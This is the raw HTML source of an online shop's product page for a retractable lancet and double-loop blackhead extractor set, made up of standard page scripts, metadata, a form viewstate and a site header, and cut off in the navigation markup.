

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bodytoolz.com/Retractable-Lancet-Double-Loop-Extractor-Combo.aspx
body_size: 26518
content:


<!DOCTYPE html>
<html lang="en" class="no-js">

    <head id="ctl00_ctl00_ctl00_Head"><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Facial Skin Care Tools | Retractable Lancet-Double Loop Extractor
</title><meta name="web_author" content="WTE Solutions - PSE" />
    <link rel="stylesheet" href="/themes/BodyToolz/assets/css/dev.css" media="all" type="text/css">
    <script type="text/javascript">
      WebFontConfig = {
        google: { families: [ 'Roboto+Condensed:400,300,400italic,700:latin', 'Kreon:700,300:latin' ] }
      };
      (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
          '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
      })();
    </script>
    <script src="/themes/BodyToolz/assets/js/jquery-2.2.4.min.js"></script>

            
        <link href="/WebResource.axd?d=urCACUaUZeT6oPoIZXShbsj40lST2SML3D2abfUs5nZxQdM11Tv2dzjEb9VhHH97RKfIY7_mD9U6fntXD-6nkhGAe-hsYc7mKEIFFRU-QqwV-ZzV0&amp;t=638979304131529405" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=Dq10sLfIIV170wE0kVo5Dj5PZ4lTNxHLjrAKMWrfJ5nCT4kmpGxbQwEA0WZoQUfc9WzW7QCeYwZP-4DJN7ON-5nHaM14ILf5-u2ROMuZL4StnMRO9UoKkLl-UiXxKq9zbMp8RQ2&amp;t=638979304136018728" type="text/css" rel="stylesheet" class="Telerik_stylesheet" />
   <meta name="framework" content="Pointshop Enterprise"/>
   <meta name="title" content="Facial Skin Care Tools  Retractable Lancet-Double Loop Extractor"/>
   <meta name="description" content="This new facial skin care set features two of our most popular tools for removing blackheads and whiteheads."/>
   <meta name="keywords" content="Facial Skin Care Tools, Retractable Lancet-Double Loop Extractor, blackheads"/>
   <meta name="robots" content="index,follow"/>
   <link rel="canonical" href="http://www.bodytoolz.com/Retractable-Lancet-Double-Loop-Extractor-Combo.aspx" />
   <meta property="og:url" content="http://www.bodytoolz.com/Retractable-Lancet-Double-Loop-Extractor-Combo.aspx"/>
   <meta property="og:image" content="http://www.bodytoolz.com/data/default/images/catalog/600/BT4002.jpg"/>
   <meta property="og:title" content="Facial Skin Care Tools  Retractable Lancet-Double Loop Extractor | Body Toolz"/>
   <meta property="og:site_name" content="Body Toolz"/>
   <meta property="og:type" content="product"/>
   <meta property="og:description" content="This new facial skin care set features two of our most popular tools for removing blackheads and whiteheads."/>


<meta content="3cb4ec52f85f3c51de43bb0f" name="p:domain_verify">
</head>
    <body>
   <!-- Facebook Social plug in with App ID -->
   <div id="fb-root"></div>
   <script>

      // Load the SDK Asynchronously
      (function(d){
         var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement('script'); js.id = id; js.async = true;
         js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
         ref.parentNode.insertBefore(js, ref);
      }(document));

   </script>
   <!-- LinkedIn Main script -->
   <script src="https://platform.linkedin.com/in.js" type="text/javascript"></script>


        
            
        
        <form name="aspnetForm" method="post" action="/Retractable-Lancet-Double-Loop-Extractor-Combo.aspx" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'ctl00_ctl00_ctl00_notabutton')" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_ctl00_ctl00_rsmMain_TSM" id="ctl00_ctl00_ctl00_rsmMain_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]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[base64]/OejvxmQDXJLr8cDAfV1dHa7hfyqMvHSQHfeczVKlY3IhCoBFCt+ZRtDuC+zXaauLMUDXZG0eqUIEvrTQujUnUiSV6STfn6+WEris/l/nzimQjhP0wxD3CKXqKrQOb/zUcJ9VTAGYiay+XFj6Tc94jbQZf6lRhWlG5HMO3GXiqOLdg2Ekg0TuxtxbzH8rljp1xxs7VJIBzSfkrK/gV6XyFeWT3NHV3EBvmS8HdmNJSL7UfZXOmPBpUDRmi3W8aRP7TvNNkr0X2u4id1vaDDBfBWFIHB/58W6vsVA7Olqjg++emZ4QKKKzlTH+ddkIg1yebxLRBDk1Ybd2fb3ll0uYyEl6dCZHp+CimfdPVelKP0dSitMC922xuotzoki+wZmQQYKBYEqzK2bYH7ptfQNeXvxYgRsaKem8ekQfZswfsAnIgrT3O07Bqb/lu4UH2ByBRJdv0LxbO1lrz7e/mng9s+EKCAKAYCuxboLCscQwjPWtUhbAn+X6cF6WkYDuvIohT0vuoVc4Cf1uEYQo3FTrZtB5HlwMeOpfWPXgPNzQi7h/K1UlrfknMw657xh0VsyMc/rvGItcuIQjg6aiWVpeMDOEjCAXoGtc1Ul01UGP2V4PdAruhZTw18v7in2bB0JMycXoB8Udm2IOGsGxufcMwtVZt9h/VGYNkCKcDbfxUuKqqn9ybwlYLPSUeeLQVU5o843MJKeVPRvnm5567KI/6gvOZ7HZQDszoKWjpLGI4GkZcgDwSEGMueVUdVaGgiI5SaumazoHhSEPQccmja5SPa72mLKRznC3gKlSFHuiNZ/hSFEQwTOq+XD0hLN0ly/9mgMvZGQnppZepQr3/qrCV8zjAkc+tFHLDYfr/TZnJhWtGwZN+RlmQZVdgL7/X7VZwzRGCaeUkGMoVS5739k2K83UQjNeiHSlAgHK7IU6OYHdcuzWLKIk0bxzl9UIJyp+Er5Gkm4cTXrPfl1BqwAQFJVcDJuz0jTTiFITR086KcoQTV1RjWqtIx7gfgme83ldgd0B6qeoh8akg2VV24kzyl6DwRLCkqBkWLkhSBFKvg/QyL9nsNLBAxXk6FBSOe6Y4TYc2cBp3AeV10BQBKcy1R827LTHlZn+zXJkUxNaR3wlucjs5w0UQ95+U9hcVPoMwEs8aWUA+4hkjMZt/fewgheva2vAnFrxryG2KX72fB1+cdHeki8ttzyB4WM7qRhQSgchNMSziMEkRBk7JzJ6Ao1pK75q0pDteOtD1vYA7MFz++uAPmUNwxIONe7sXDFRLfwgzuCt+6U8XgdW2WDdG6NBE1w7Vk4fkNvU36YldQ7B9Oc+6OMnyuQk5S9C5joilOdBWKN/85+gQ8bnqNT7JRKbKypHXq6yQoEo83xC1gh4NfbvAUYthYT83ecMkK49rJpbVOGQ2OrWQ9RStfG+xhHdT0FDUJfQBuKZtkl1vOBaWyH0iJc4RCPBCbsbUT8Xnjk3CgsQLFYX8pWm7kKPXqq2/ZEKUcSpzrrfpayRoN/6Qjh8sbyH0OG8tI4+edQJgVKtm86lh9T2nQ6J4b7/VIvcTvX5970Htf08PC6CVjNR+kLqfpv6LJysCzipz1lNnIfYgjrupJvZuyNuqAmoRUc7nbhfiadKSOWOFHMabVS7uOS4VF+xOM56W/rUkLRzBql4YqQwje1D18l5DIJYaRn7HIdczQsZ/PXR1VhwVDBC9F4l6XKf7vjMOzko9C7vaVHc0kHM0RilL52BISwDCRARF+Yo0jSozzUA9bgfdl0ctbWFIcGksBIO/MYA6RUiDzrFmjhL7EGkuicmthkMdk99fVCKen48u/6OLZwrYZQ2U+o4HqscNTN7ZHhZi4ELC0k+R6LnDngdntNbSPy0WUtEdfXwZhpBI091/[base64]/rppsQzthvZG6urAd9ND5ZQjYme2yBXSDxw0+29QlljIX05tz6sJR4S1kbx5jXKJZeGvieFWcujAa5pexg+ySAOvWhCfOKPqGDmNkISvkAAB6bIfYOanjd2AV8Qya29hvim5/IEcLD9sxAJHWMxtJ6hrxJ8gbhLxTMFNkE8zmdhmRKOIt0KMRm0IRKyJl+tjLcg+5hlmfjgFTHkMwbRWh7JDE8D/SsFXdFBR+h9uSV2HeLYy+XH1s3kAKAvC24/FpWKA0nGZ3w/2vDoGDv9JkftwJbtGwELoOcHFkteKDP3YY7recFSetjb+Cta8txfCW9dNc2eNpqk5ZNcVGR3m/lXM75r0KhsuQWYTqa3od2HShw/ruRrV1pAWECLU7McAw7T3yz4aDr/Gvj+l3bLojmpPSTxOwssyl3N3FpB7X+T6p64YF7Z+Q6rCMUnWZPtc8m9R/dSknJZSGsM+prTMswhUyko+StHNTiuU9kbE1nPTRirVkgPLwZ0D63mgqEYuoHyp2LhkGdNgGF47gYOBMYY/tVhJisMN2eTrUBK/E2wblw9aDA2bmmIJEi2wnI0I3vDEcooaZ+eGxj6PO2cg7Ib7fFCyacWbiUCz4U/7R1WPRwBWn3X49B4h4mrvOCJRKser+XtoM16/mxOprVoupPXIosIw0B9NyGdUCPMinr50ax4m4e52jWfMSzlwJH4dzYCV/uNl6ZejldcuWbqFbFiNysY1/qgawkwdH4kqA4yAEd2YudoEVOkpMHu1rlmZrWurvWOeLWjKK8opAd2btHgglGld3lt//4dJ/srQJxbXVG/WwwW+AHRpP1BrCtJgoxN2NI6rxV8wKyiIVFsGy7Kdoj0dXPCyUAI7or/[base64]/q1rWkM2mYbAsK18fRRIGO7/oK4C2INlqmmLC4oXRBWlyv/LXea55rR/KIpcZpLRoAwYstDYBHNqqRTN7ygobqyvBOwgmshL51yefpRJJQUhUN+xHTh7OU7xaGbdJ" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZNQLDl5Y4rQCdEvIheGfJ7CT8VhG2Ex8nypICEAxyrgmjtcc2w2&amp;t=637268857348520706" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ctl00_ctl00_ctl00_rsmMain_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bAjaxControlToolkit%2c+Version%3d4.1.50731.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3a%3af8fb2a65-e23a-483b-b20e-6db6ef539a22%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2020.2.512.45%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3a%3a88f9a2dc-9cbf-434f-a243-cf2dd9f642dc%3a16e4e7cd%3af7645509%3aed16cbdc%3a88144a7a%3bAjaxControlToolkit%2c+Version%3d4.1.50731.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3a%3af8fb2a65-e23a-483b-b20e-6db6ef539a22%3a923aa3cc%3a782b16ab%3a1e088fb%3a853c2e0b%3a52c703eb%3af9ae838a%3ad754780e%3a46f97eb1%3a50114f04%3af48dface%3a28a7831e" type="text/javascript"></script>
<script src="/WebResource.axd?d=JoBkLzP19aTuxbWOhHobYqaG9nAlYkpJQ0-aK-pY7NfP0BW07O18Rb91BH8yRaaGitcN5Q2&amp;t=637268857348520706" type="text/javascript"></script>
            <div class="RadAjaxPanel" id="ctl00_ctl00_ctl00_ctl00_ctl00_ctl00_atcMainPanel">

</div>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$rsmMain', 'aspnetForm', ['tctl00$ctl00$ctl00$BodyContent1$CART_ITEM_COUNT$upnlItemCount','','tctl00$ctl00$ctl00$BodyContent1$MainContent$uxProductTabs$uxProductReviews$pnlTest','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$pnlOrderingOptionsPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$pnlOptionsPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAttributesPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAvailNotificationPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductPricePanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAddOnsPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxAddToCartPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$atcMainPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$atcProductPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAvailNotification$pnlAvailNotificationPanel','','tctl00$ctl00$ctl00$ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAvailNotification$radwindow_popupPanel','','tctl00$ctl00$ctl00$ramMainSU',''], ['ctl00$ctl00$ctl00$BodyContent1$MainContent$uxProductTabs','','ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxProductAttributes','','ctl00$ctl00$ctl00$BodyContent1$MainContent$ProductOrderingOptions$uxAddToCart',''], [], 36000, 'ctl00$ctl00$ctl00');
//]]>
</script>

            <div id="ctl00_ctl00_ctl00_ralpMain" class="RadAjax RadAjax_Vista" style="display:none;">
	<div class="raDiv">

	</div><div class="raColor raTransp">

	</div>
</div>
            <div id="ctl00_ctl00_ctl00_ralpMainPanel" class="RadAjax RadAjax_Vista" style="display:none;">
	<div class="raDiv">

	</div><div class="raColor raTransp">

	</div>
</div>
            <!-- 2020.2.512.45 --><div id="ctl00_ctl00_ctl00_ramMainSU">
	<span id="ctl00_ctl00_ctl00_ramMain" style="display:none;"></span>
</div>
            
                <script type="text/javascript" src="/Default/js/pse/psepagehandlers.js"></script>
            
            
<div class="tbar">
    <div class="inner">
    <div class="flex-tbar">
    	<div><a href="/account.aspx">My Account</a></div>
        <div><a id="ctl00_ctl00_ctl00_BodyContent1_UserLoginStatus_uxUserLoginStatus" href="javascript:__doPostBack(&#39;ctl00$ctl00$ctl00$BodyContent1$UserLoginStatus$uxUserLoginStatus$ctl02&#39;,&#39;&#39;)">Login</a>
</div>
        <div><a href="/Customer-Service.aspx">Customer Service</a></div>
        <div><span id="ctl00_ctl00_ctl00_BodyContent1_SalesPhone_uxSalesDepartmentPhone">866-475-0431 </span></div>
        <div class="cart">
            <a href="/shoppingcart.aspx" id="cart">
                <span class="rsp">Shopping Cart &rsaquo;</span>
                <span> <span id="ctl00_ctl00_ctl00_BodyContent1_CART_ITEM_COUNT_upnlItemCount">
        <span id="ctl00_ctl00_ctl00_BodyContent1_CART_ITEM_COUNT_lblCartItemCount">0</span>
    </span>
 Items</span>
            </a>
        </div>
    </div>
    </div>
</div>
<header>
    <div class="wrap">
        <div class="logo"><a href="/"><img src="/themes/BodyToolz/images/logo.png" alt="BodyToolz" width="350px" /></a></div>
        <div class="header-content">
            <div class="social-widgets">
            <P><FONT style="BACKGROUND-COLOR: #dddddd"></FONT>&nbsp;</P>
            
            </div> <!-- end widgets -->
            <div class="header-text">
                

            </div>
            <div class="search-wide form-inline">
                


<!-- Reponsive Version -->
<div id="ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_pnlQuickSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_btnSearch&#39;)">
	
    <label for="ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_txtKeyword" id="ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_label">Search</label>
    <input name="ctl00$ctl00$ctl00$BodyContent1$QUICK_SEARCH$txtKeyword" type="text" id="ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_txtKeyword" class="form-control" />
    <input type="submit" name="ctl00$ctl00$ctl00$BodyContent1$QUICK_SEARCH$btnSearch" value="Search" id="ctl00_ctl00_ctl00_BodyContent1_QUICK_SEARCH_btnSearch" class="btn" />

</div>
<!-- End Reponsive Version -->

            </div>
            <div id="headMsg">
                <h2>
                </h2>
            </div>
        </div> <!-- end header-content -->
    </div> <!-- end wrap -->
    <div class="badge">
    
        

    </div>
</header>
<div class="nav-wide">
	<div class="wrap">
        <nav>
